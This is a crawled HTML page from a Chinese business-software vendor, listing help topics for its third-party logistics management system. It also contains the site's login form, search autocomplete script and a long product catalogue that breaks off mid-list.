

--- FILE ---
content_type: text/html
request_url: http://www.inmis.com/systemHelp.asp?id=1230
body_size: 211363
content:
 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"  xml:lang="zh-CN" lang="zh-CN">

 <HEAD>  
 
  <META NAME="Keywords" CONTENT="宏达管理软件体验中心--中小型优秀管理软件,宏达管理软件,软件开发,二次开发,办公软件,软件公司,管理软件,管理系统,人事管理,库存管理系统,设备管理系统,信息管理系统,财务管理软件,仓库管理软件,项目管理软件,网络管理软件,企业管理软件">
  <META NAME="Description" CONTENT="中小型管理软件下载中心,宏达软件体验中心,宏达软件全力打造中国最好用的系列管理软件，软件代理加盟，管理软件免费试用">
 
  <meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
  <link href="include/css/top.css" rel="stylesheet" type="text/css">
  <link href="include/css/css.css" rel="stylesheet" type="text/css">

  <script type="text/javascript" src="jquery.min.js"></script>
  <script type="text/javascript" src="jquery.easing.1.3.js"></script>
  <script type="text/javascript" src="sexylightbox.v2.3.jquery.min.js"></script>
  <link rel="stylesheet" href="sexylightbox.css" type="text/css" media="all" />

  <script type="text/javascript">
    $(document).ready(function(){
      SexyLightbox.initialize({color:'white'});
    });
  </script>

<script type="text/javascript">

	// Bookmark
	function bookmark(title, url) {
	  if (document.all)
		window.external.AddFavorite(url, title);
	  else if (window.sidebar)
		window.sidebar.addPanel(title, url, "")
}
</script>

<style type="text/css">
<!--

input {
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px;
}

textarea {
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px;
}
table {
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}
td{
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}
button{
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}
div{
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}
img{
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}

-->
</style>


 </head>
<body>


<center>

<div class="webtop" style="width:1013px; background:url(include/css/images/top_bg_1.gif) no-repeat center center; height:92px; margin:0px auto; ">

  <div  style=" float:left; margin:0px 0px 0px 0px; width:300px; height:85px; float:left;"> <a href="/"  title="宏达管理软件体验中心--中小型优秀管理软件" target="_top"> <img src="include/css/images/logo_red.gif" alt="宏达管理软件体验中心"> </a></div>
<div style="width:10px; height:4px; border:#000000 0px solid; overflow:hidden;"></div>
  <!--登录层开始 -->
<div style="width:700px; height:40px; float:left; overflow:hidden; " align="right">
      <form name=login method=get action="chkadmin.asp" name="adminlogin">
	 <table height="30" cellpadding="0" cellspacing="0" border="0">
        
      <tr>
          
          <td>
		      <table  cellpadding="0" cellspacing="0">
                <tr>
		           
                   
                   <td align="right">用户名：<input type=text name=admin size=10 maxlength=20 tabindex=1 ></td>
                   <td>密 码：<input type=password name=password  size="10"   size=15 maxlength=15 tabindex=2 /></td>
                   <td>验证码：<input type="text" name="verifycode" size="6"><img src="GetCode.asp" align="absmiddle"width="40" height="12" ></td>
                   <td width="50"><div align="center"><input type=submit value='登陆'></div></td>
                   <td width="50"><div align="center"><a href="register_view.asp" target="_blank">注册</a></div></td>
                   <td width="50"></td>
		           
             </tr>
             </table>
	  </td>
     
  </tr>
         
  </table>
  </form>
</div>

<!-- 登录层结束 -->
  <div style="width:440px; height:20px;  float:left;">
<script language="javascript">
 // JavaScript Document
// JavaScript Document
var a=0;
function aa(){

}
var ajax = function(option)
{
    if(event.keyCode != 40){
	          
               var obj=option;
			   var left=0;
			   var top=0;
			   while(obj != document.body){//鐩爣涓嶆槸body
                  left += obj.offsetLeft;
                  top += obj.offsetTop;
                  obj = obj.offsetParent;//鐩镐笂鍐掓场,浣跨敤obj涓鸿嚜宸辩殑鐖跺璞?
                 }	
				0

	
    var request;
	var txt;
    var createRequest = function()
    {
		
        //var request;
        if (window.XMLHttpRequest)
        {
            request = new XMLHttpRequest();
        }
        else
        {
            try
            {
                request = new ActiveXObject("Microsoft.XMLHTTP");
            }
            catch (e)
            {
                request = new ActiveXObject("Msxml2.XMLHTTP");
            }
        }
        return request;
    }
	
	
	
    var sendRequest = function()
    {
        request = createRequest();
		//纭XMLHTtpRequest瀵硅薄鍒涘缓鎴愬姛      
		if (!request) {      
			alert("XMLHttpRequest ERROR!!");      
			return;      
		}  
     
//        request.open("post", option.url, true);
//        request.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
//        request.onreadystatechange = ResponseRequest;
//        request.send(option.param); 

		request.onreadystatechange = ResponseRequest;
	
        request.open("get","input.asp?na="+option.value, true);
		
        request.send(null); 
		
    }

    var ResponseRequest = function()
    {

        if (request.readyState == 4)
        {  
		
            if (request.status == 200)
            { 
			   

				txt=request.responseText;
				document.getElementById("search_layer_2").innerHTML="";
				document.getElementById("search_layer_2").style.display="";
			    document.getElementById("search_layer_2").innerHTML=txt;
				document.getElementById("search_layer_2").style.width=option.style.width;
				document.getElementById("search_layer_2").style.left=left;
				//alert(txt);
            }
			else
			{	
				alert("request.status <> 200");
			}
          
           
        }
		else
		{
			//alert("鍑洪敊浜嗭紒request.status锛?4");
			
		}
    }
   
	sendRequest();
	}
}
function dis(){
 document.getElementById("search_layer_2").style.display="none";
 if(document.getElementById("key").value =="" ){
 document.getElementById("key").value="请输入您希望搜索的关键词!";
 }
}
function cl(){
if( document.getElementById("key").value=="请输入您希望搜索的关键词!"){
document.getElementById("key").value="";
}
}
function over(o){
var t1=document.getElementById("u");
var t2=t1.getElementsByTagName("li");
for (var i=0;i < t2.length;i++){
t2[i].style.backgroundColor="white";

}
o.style.backgroundColor="#E1EBEC";
document.getElementById("key").value=o.innerHTML;
}


function down(){


  if(event.keyCode==40){
  document.getElementById("key").onblur;
  var t1=document.getElementById("u");
var t2=t1.getElementsByTagName("li");
 if(a >= t2.length){
 a=0;
 }else{
    for (var i=0;i < t2.length;i++){ 
        t2[i].style.backgroundColor="white";
        }
	t2[a].style.backgroundColor="#E1EBEC";
	document.getElementById("key").value=t2[a].innerHTML;

 a=a+1; 
 
 }
   
  }


}
document.onkeydown=down;
</script>

<div style="padding-top:0px; padding-left:0px; width:440px; height:40px; margin-top:0px; background-image:url(images/search.gif); background-repeat:no-repeat; overflow:hidden;" align="left">
   <form name="searchform" method="get" action="search.asp" target="_blank">
   <div style="width:30px; height:10px; float:left;"></div>
   <div style="width:318px; height:30px; float:left;">
     <div style="width:10px; height:10px;"></div>
	
   <input name="name" id="key"  type="text" style="width:300px; height:20px; border:#000000 1px none;"  size="13"  value="请输入您希望搜索的关键词!"  onblur="dis()"   onclick="cl()" >
   </div>
   <div style=" float:left; " align="right">
    <input name="search" id="search" type="submit" value='' style="width:87px; height:38px; background-color:transparent; border:#000000 0px solid;" />
    </div>
	</form>
</div>
<div id="search_layer_2" style="position:absolute; z-index:100; width:0px; height:auto; background-color:#FFFFFF; display:none; border:#CCCCCC 1px solid; border-top:#FFFFFF 1px solid;" align="left"></div> 

</div>

   <div style="width:260px; height:20px; float:left;">
   <TABLE width="258" border=0 align="right" cellPadding=0 cellSpacing=0 style="width:258px;">
      <TBODY>
        <tr align="center">
          <TD width="13"><IMG height=7 
                  src="images/hdsoft.gif" width=7></TD>
          <TD  width="58"><a href="mailto:hdcsc@qq.com" class=hongda target="_blank" title="如果您对我们的服务不满意,请在此投诉">客户投诉</a></TD>
          <TD  width="18"><IMG height=7 
                  src="images/hdsoft.gif" width=7></TD>
          <TD  width="61"><a href="joinus.asp" target="_blank" class=hongda ><font color="#FF0000">加盟合作</font></a></TD>
          <TD width="18"><IMG height=7 
                  src="images/hdsoft.gif" width=7></TD>
          <TD   width="59"><A 
                  class=hongda 
                  href="method_more.asp" 
                  target=_blank>使用技巧</A></TD>
        </TR>
        
	     <tr>
          <TD height="25" colspan="8" style="padding-left:15px;" valign="bottom" ><marquee scrollAmount=3  onMouseOver="this.stop()" onMouseOut="this.start()" style="width:256PX;">
                <font color="#009900">通知：宏达软件在疫期将正常为大家提供服务！

工作时间调整为：上午8：15-12：00，下午13：30-17：30，中午值班12：00-13：30 晚上值班17：30-22：00有工作人员在线，欢迎咨询TEL:0635-8386265！

邮政EMS特快号快递查询www.ems.com.cn 或是致电11183！顺丰快递：http://www.sf-express.com/ 电话：95338


</font>
                </marquee></TD>
        </tr>
      </TBODY>
    </TABLE>
   </div>
</div>

</center>

<table width="1003" height="35" border="0" align="center" cellpadding="0" cellspacing="0" >
  <tr background="images/topbg.gif" >
    <td align="right" background="images/topbg.gif" ><table width="100%" height="35" border="0" cellpadding="0" cellspacing="0">
      <tr align="center">
	    <td class="sy_td_bg"><a href="index.asp" target="_top" class="hda">首页 </a></td>
        <td>&nbsp;</td>
		<td><a href="hy_software.asp" target="_top" class="hda">行业应用</a></td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="product_center.asp" target="_top" class="hda">软件下载</a></td>
		<td><img src="images/topdian.gif"></td>
		<td><a href="SystemHelp.asp" target="_top" class="hda">产品文档</a></td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="news_center.asp" target="_top" class="hda">产品简图</a> </td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="custom-made.asp" target="_top" class="hda">软件开发</a></td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="anliall.asp" target="_top" class="hda">客户案例</a></td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="fukuan.asp" target="_top" class="hda">付款方式</a> </td>
		<td><img src="images/topdian.gif"></td>
		<td><a href="aboutus.asp" target="_top" class="hda">关于宏达 </a></td>
      </tr>
    </table>
	</td>     
  </tr>
</table>

<div class=""></div>
<!--头部结束-->


   
  <style   type='text/css'>   
  a:link,   a:visited,   a:active   {   text-decoration:   none;   color:   #000   }   
  a:hover   {   color:   orangered;   text-decoration:none   }   
  BODY   {   scrollbar-face-color:   #DEE3E7;   scrollbar-highlight-color:   #FFFFFF;   scrollbar-shadow-color:   #DEE3E7;   scrollbar-3dlight-color:   #D1D7DC;   scrollbar-arrow-color:     #006699;   scrollbar-track-color:   #EFEFEF;   scrollbar-darkshadow-color:   #98AAB1;   font:   12px   Verdana;   color:#333333;   font-family:   Tahoma,Verdana,   Tahoma,   Arial,Helvetica,   sans-serif;   font-size:   12px;   color:   #000;   margin:0px   12px   0px   12px;background-color:#FFF   }   
  TD   {font:   12px   Verdana;   color:#333333;   font-family:   Tahoma,Verdana,   Tahoma,   Arial,Helvetica,   sans-serif;   font-size:   12px;   color:   #000;   };   
  </style>   

<!-- 产品图片展示 -->
  <TITLE>宏达管理软件体验中心--中小型优秀管理软件&gt;物流配送&gt; 第三方物流管理系统界面预览</TITLE>
 
<table class="tboder1 yy_daohang"  align="center" height="28">
       <tr>
         <td class="dhbg">
		  <table class="tablemarginleft">
        <tr> 
          <td><a href="index.asp" target="_top">宏达管理软件体验中心--中小型优秀管理软件</a> 
      &gt; <a href="product_center.asp" target="_top">产品中心</a> &gt; <a href=product_sort.asp?s_id=22 target="_top">物流配送</a> 
      &gt; <a href=product_view.asp?id=1230 target="_blank">第三方物流管理系统</a> 
      &gt; 产品文档</td>
        </tr>
     </table></td>
       </tr>
</table>  
 
 <table border="0" align="center" cellspacing="0" bordercolor="#9C9E9C" class="tboder1 yy_daohang">
  <tr>
    <td width="50" rowspan="2"></td>
	<td width="560" align="center" valign="middle" bgcolor="#FFFFFF">	 <span style="font-size: large; font-weight: bold">《第三方物流管理系统》产品文档
	</span></td>
    <td align="left" valign="top">	    <div class='lefttitle1'>文档中心产品列表</div>	</td>
    <td width="20" rowspan="2">  </td>
  </tr>
  <tr>
    <td width="560" valign="top" bgcolor="#FFFFFF"> <div class="sortleft2"><style title="text/css"><!--/*产品教程相关*/div,ul,li,span{ LIST-STYLE-TYPE:none; padding:0px; margin:0px;}.dev_list{overflow:auto; height:100%; width:100%; text-align:left; background:#fff url(images/yeshelp.gif) no-repeat center 106px;}.dev_list li{text-algin:left; background:url(images/pro_line.gif) repeat-x; width:350px;}.dev_list li a{	margin:0px 0px 10px 0px;	line-height:23px;	background:url(images/dev_rightbg.gif) no-repeat right center;display:block;	display:block;	width:330px;}a {	font-size: 12px;}a:link {	text-decoration: none;	color: #1F3A87;}a:visited {	text-decoration: none;	color: #1F3A87;}a:hover {	text-decoration: underline;	color: #BC2931;}a:active {	text-decoration: none;}body {	margin-left: 0px;	margin-top: 1px;}--></style><div class="dev_list"><li><a href="/rarfile/Tplms_Help/Node1.html" target="right">基本信息</a></li><li><a href="/rarfile/Tplms_Help/MainFormGrid.html" target="right">表格界面</a></li><li><a href="/rarfile/Tplms_Help/Node4.html" target="right">车辆信息</a></li><li><a href="/rarfile/Tplms_Help/Node14.html" target="right">车辆类型</a></li><li><a href="/rarfile/Tplms_Help/Node15.html" target="right">本单位信息</a></li><li><a href="/rarfile/Tplms_Help/Node2.html" target="right">运营管理</a></li><li><a href="/rarfile/Tplms_Help/Node5.html" target="right">运输业务登记</a></li><li><a href="/rarfile/Tplms_Help/Node7.html" target="right">结算单登记</a></li><li><a href="/rarfile/Tplms_Help/Node16.html" target="right">业务未拉完统计</a></li><li><a href="/rarfile/Tplms_Help/Node20.html" target="right">期间查询</a></li><li><a href="/rarfile/Tplms_Help/Node8.html" target="right">按卸车时间期间业务对账</a></li><li><a href="/rarfile/Tplms_Help/Node13.html" target="right">按卸车时间期间车对账</a></li><li><a href="/rarfile/Tplms_Help/Node18.html" target="right">按结算日期期间业务对账</a></li><li><a href="/rarfile/Tplms_Help/Node19.html" target="right">按结算日期期间车对账</a></li><li><a href="/rarfile/Tplms_Help/Node3.html" target="right">财务管理</a></li><li><a href="/rarfile/Tplms_Help/Node9.html" target="right">付款登记</a></li><li><a href="/rarfile/Tplms_Help/Node10.html" target="right">付款统计</a></li><li><a href="/rarfile/Tplms_Help/Node11.html" target="right">收款登记</a></li><li><a href="/rarfile/Tplms_Help/Node12.html" target="right">收款统计</a></li><li><a href="/rarfile/Tplms_Help/Node17.html" target="right">结算方式统计</a></li><li><a href="/rarfile/Tplms_Help/MainFormGrid.html" target="right">表格界面</a></li><li><a href="/rarfile/Tplms_Help/FormInput.html" target="right">录入窗口</a></li><li><a href="/rarfile/Tplms_Help/FormReport.html" target="right">打印输出</a></li><li><a href="/rarfile/Tplms_Help/FormBakAndRes.html" target="right">数据备份和恢复</a></li><li><a href="/rarfile/Tplms_Help/FormUsersPower.html" target="right">用户权限设置</a></li><li><a href="/rarfile/Tplms_Help/DbiPack.html" target="right">信息库压缩</a></li><li><a href="/rarfile/Tplms_Help/FormUsersLogs.html" target="right">日志查看器</a></li><li><a href="/rarfile/Tplms_Help/FormGridAndExcel.html" target="right">与EXCEL文件交换数据</a></li>
</div></td>
    <td align="left" valign="top">
	  <div class="sortleft1">
	    <a id='DPS快印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=962' title='点击打开DPS快印管理系统页面'>DPS快印管理系统</a><a id='HPV病毒检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1182' title='点击打开HPV病毒检测报告管理系统页面'>HPV病毒检测报告管理系统</a><a id='KTV娱乐行业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=643' title='点击打开KTV娱乐行业管理系统页面'>KTV娱乐行业管理系统</a><a id='阿胶进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1342' title='点击打开阿胶进销存管理系统页面'>阿胶进销存管理系统</a><a id='安放堂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1765' title='点击打开安放堂管理系统页面'>安放堂管理系统</a><a id='安全保卫管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1003' title='点击打开安全保卫管理系统页面'>安全保卫管理系统</a><a id='安全工器具管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1487' title='点击打开安全工器具管理系统页面'>安全工器具管理系统</a><a id='安全监管网络人员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=867' title='点击打开安全监管网络人员信息管理系统页面'>安全监管网络人员信息管理系统</a><a id='安全生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=543' title='点击打开安全生产管理系统页面'>安全生产管理系统</a><a id='安全生产管理系统-工程质量专用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1267' title='点击打开安全生产管理系统-工程质量专用版页面'>安全生产管理系统-工程质量专用版</a><a id='安全生产管理系统—生产达标版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1377' title='点击打开安全生产管理系统—生产达标版页面'>安全生产管理系统—生产达标版</a><a id='安全生产管理系统--生产经营单位专用' onmouseover="abc(this.id);" href='systemHelp.asp?id=1266' title='点击打开安全生产管理系统--生产经营单位专用页面'>安全生产管理系统--生产经营单位专用</a><a id='安全生产管理系统--危化品单位专用' onmouseover="abc(this.id);" href='systemHelp.asp?id=1268' title='点击打开安全生产管理系统--危化品单位专用页面'>安全生产管理系统--危化品单位专用</a><a id='安全生产考试座位签到管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1531' title='点击打开安全生产考试座位签到管理系统页面'>安全生产考试座位签到管理系统</a><a id='安全生产培训合格证书打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1033' title='点击打开安全生产培训合格证书打印管理系统页面'>安全生产培训合格证书打印管理系统</a><a id='安全主任证书打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1323' title='点击打开安全主任证书打印管理系统页面'>安全主任证书打印管理系统</a><a id='白灰生产运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1458' title='点击打开白灰生产运输管理系统页面'>白灰生产运输管理系统</a><a id='白蚁防治项目工程管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=591' title='点击打开白蚁防治项目工程管理系统页面'>白蚁防治项目工程管理系统</a><a id='白蚁防治项目工程管理系统－－分科室管理' onmouseover="abc(this.id);" href='systemHelp.asp?id=1269' title='点击打开白蚁防治项目工程管理系统－－分科室管理页面'>白蚁防治项目工程管理系统－－分科室管理</a><a id='白蚁防治项目工程管理系统－－新旧房分别管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1270' title='点击打开白蚁防治项目工程管理系统－－新旧房分别管理版页面'>白蚁防治项目工程管理系统－－新旧房分别管理版</a><a id='白蚁防治项目工程管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1237' title='点击打开白蚁防治项目工程管理系统专业版页面'>白蚁防治项目工程管理系统专业版</a><a id='搬家保洁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=773' title='点击打开搬家保洁管理系统页面'>搬家保洁管理系统</a><a id='板材厂出入库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1650' title='点击打开板材厂出入库管理系统页面'>板材厂出入库管理系统</a><a id='办公事务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=490' title='点击打开办公事务管理系统页面'>办公事务管理系统</a><a id='办公用品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=846' title='点击打开办公用品管理系统页面'>办公用品管理系统</a><a id='办公用品管理系统—多公司版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1797' title='点击打开办公用品管理系统—多公司版页面'>办公用品管理系统—多公司版</a><a id='办公用品管理系统—简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1271' title='点击打开办公用品管理系统—简易版页面'>办公用品管理系统—简易版</a><a id='磅单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1769' title='点击打开磅单管理系统页面'>磅单管理系统</a><a id='包车业务结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1662' title='点击打开包车业务结算管理系统页面'>包车业务结算管理系统</a><a id='包袋厂材料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=984' title='点击打开包袋厂材料管理系统页面'>包袋厂材料管理系统</a><a id='保安队员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=883' title='点击打开保安队员信息管理系统页面'>保安队员信息管理系统</a><a id='保安队员信息管理系统——服务公司版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1436' title='点击打开保安队员信息管理系统——服务公司版页面'>保安队员信息管理系统——服务公司版</a><a id='保安培训管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1518' title='点击打开保安培训管理系统页面'>保安培训管理系统</a><a id='保单单证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1385' title='点击打开保单单证管理系统页面'>保单单证管理系统</a><a id='保健按摩管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=651' title='点击打开保健按摩管理系统页面'>保健按摩管理系统</a><a id='保健品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2864' title='点击打开保健品管理系统页面'>保健品管理系统</a><a id='保健品进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=954' title='点击打开保健品进销存管理系统页面'>保健品进销存管理系统</a><a id='保健食品化妆品监督行政执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1106' title='点击打开保健食品化妆品监督行政执法文书管理系统页面'>保健食品化妆品监督行政执法文书管理系统</a><a id='保龄球馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=890' title='点击打开保龄球馆管理系统页面'>保龄球馆管理系统</a><a id='保险代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=562' title='点击打开保险代理管理系统页面'>保险代理管理系统</a><a id='保险代理管理系统-标准电子档案' onmouseover="abc(this.id);" href='systemHelp.asp?id=1139' title='点击打开保险代理管理系统-标准电子档案页面'>保险代理管理系统-标准电子档案</a><a id='保险代理管理系统--计划书版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1150' title='点击打开保险代理管理系统--计划书版页面'>保险代理管理系统--计划书版</a><a id='保险代理管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=918' title='点击打开保险代理管理系统专业版页面'>保险代理管理系统专业版</a><a id='保险金融贷款综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1503' title='点击打开保险金融贷款综合管理系统页面'>保险金融贷款综合管理系统</a><a id='保险客户咨询管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1439' title='点击打开保险客户咨询管理系统页面'>保险客户咨询管理系统</a><a id='保险统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1664' title='点击打开保险统计管理系统页面'>保险统计管理系统</a><a id='保险业绩管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=992' title='点击打开保险业绩管理系统页面'>保险业绩管理系统</a><a id='保险业务积分管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1422' title='点击打开保险业务积分管理系统页面'>保险业务积分管理系统</a><a id='保障性住房租金管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2885' title='点击打开保障性住房租金管理系统页面'>保障性住房租金管理系统</a><a id='报废车拆解综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1660' title='点击打开报废车拆解综合管理系统页面'>报废车拆解综合管理系统</a><a id='报刊管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=604' title='点击打开报刊管理系统页面'>报刊管理系统</a><a id='报刊管理系统--订阅方式多样化' onmouseover="abc(this.id);" href='systemHelp.asp?id=1272' title='点击打开报刊管理系统--订阅方式多样化页面'>报刊管理系统--订阅方式多样化</a><a id='报社广告业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1073' title='点击打开报社广告业务管理系统页面'>报社广告业务管理系统</a><a id='报亭租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1045' title='点击打开报亭租赁管理系统页面'>报亭租赁管理系统</a><a id='爆破器材管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=961' title='点击打开爆破器材管理系统页面'>爆破器材管理系统</a><a id='编辑部综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=859' title='点击打开编辑部综合管理系统页面'>编辑部综合管理系统</a><a id='变送器加工单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1519' title='点击打开变送器加工单管理系统页面'>变送器加工单管理系统</a><a id='变压器加工单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=642' title='点击打开变压器加工单管理系统页面'>变压器加工单管理系统</a><a id='殡仪馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=719' title='点击打开殡仪馆管理系统页面'>殡仪馆管理系统</a><a id='殡仪馆管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1728' title='点击打开殡仪馆管理系统高级版页面'>殡仪馆管理系统高级版</a><a id='殡仪馆管理系统流程版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1610' title='点击打开殡仪馆管理系统流程版页面'>殡仪馆管理系统流程版</a><a id='殡仪馆管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1469' title='点击打开殡仪馆管理系统专业版页面'>殡仪馆管理系统专业版</a><a id='殡葬用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1062' title='点击打开殡葬用品销售管理系统页面'>殡葬用品销售管理系统</a><a id='病人回访管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1591' title='点击打开病人回访管理系统页面'>病人回访管理系统</a><a id='玻璃行业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1018' title='点击打开玻璃行业管理系统页面'>玻璃行业管理系统</a><a id='玻璃行业运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1477' title='点击打开玻璃行业运输管理系统页面'>玻璃行业运输管理系统</a><a id='补习学校客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1428' title='点击打开补习学校客户管理系统页面'>补习学校客户管理系统</a><a id='布料销售单打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1618' title='点击打开布料销售单打印管理系统页面'>布料销售单打印管理系统</a><a id='擦鞋修鞋管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=700' title='点击打开擦鞋修鞋管理系统页面'>擦鞋修鞋管理系统</a><a id='擦鞋修鞋管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=899' title='点击打开擦鞋修鞋管理系统专业版页面'>擦鞋修鞋管理系统专业版</a><a id='财产保险代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=644' title='点击打开财产保险代理管理系统页面'>财产保险代理管理系统</a><a id='财政票据管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=996' title='点击打开财政票据管理系统页面'>财政票据管理系统</a><a id='采购调拨配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=993' title='点击打开采购调拨配送管理系统页面'>采购调拨配送管理系统</a><a id='采购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=498' title='点击打开采购管理系统页面'>采购管理系统</a><a id='采购管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1814' title='点击打开采购管理系统差异版页面'>采购管理系统差异版</a><a id='采购管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1659' title='点击打开采购管理系统简易版页面'>采购管理系统简易版</a><a 